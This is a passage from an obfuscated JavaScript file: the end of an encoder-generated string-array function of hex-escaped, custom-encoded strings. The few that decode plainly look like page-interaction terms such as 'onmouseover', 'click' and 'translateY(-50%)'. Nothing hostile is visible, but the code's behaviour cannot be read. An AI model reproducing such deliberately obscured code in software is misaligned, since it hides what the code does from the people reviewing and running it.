\x42\x47','\x43\x33\x72\x35\x42\x67\x75','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x71\x77\x7a\x59\x74\x4d\x30','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x79\x30\x31\x75\x73\x66\x79','\x79\x33\x76\x5a\x44\x67\x39\x54\x76\x32\x4c\x4b\x7a\x32\x76\x30\x74\x67\x39\x48\x7a\x67\x76\x4b','\x77\x4d\x76\x56\x41\x31\x47','\x6d\x74\x62\x57\x45\x63\x62\x5a\x42\x32\x58\x50\x7a\x63\x62\x30\x43\x4d\x66\x55\x43\x33\x62\x48\x43\x4d\x76\x55\x44\x61','\x41\x77\x31\x4e','\x42\x65\x50\x36\x43\x4c\x79','\x79\x32\x58\x50\x79\x32\x53','\x72\x65\x72\x78\x73\x4e\x4b','\x71\x75\x6a\x64\x72\x65\x76\x67\x72\x30\x48\x6a\x73\x4b\x54\x6d\x74\x75\x35\x70\x75\x66\x66\x73\x75\x31\x72\x76\x76\x4c\x44\x79\x77\x76\x50\x48\x79\x4d\x6e\x4b\x7a\x77\x7a\x4e\x41\x67\x4c\x51\x41\x32\x58\x54\x42\x4d\x39\x57\x43\x78\x6a\x5a\x44\x68\x76\x32\x44\x33\x48\x35\x45\x4a\x61\x58\x6d\x4a\x6d\x30\x6e\x74\x79\x33\x6f\x64\x4b','\x44\x65\x7a\x72\x41\x33\x71','\x6d\x74\x71\x30\x6d\x74\x4c\x55\x79\x4e\x6e\x5a\x74\x31\x4b','\x73\x67\x76\x69\x45\x4d\x53','\x45\x76\x62\x71\x41\x67\x65','\x44\x68\x6a\x48\x42\x4e\x6e\x53\x79\x78\x72\x4c\x77\x73\x47\x54\x6e\x74\x61\x4c\x6b\x71','\x74\x4d\x76\x64\x77\x67\x34','\x42\x32\x35\x54\x42\x33\x76\x5a\x7a\x77\x39\x32\x7a\x78\x69','\x41\x32\x76\x35'];_0x5a5d=function(){return _0x2a98ff;};return _0x5a5d();}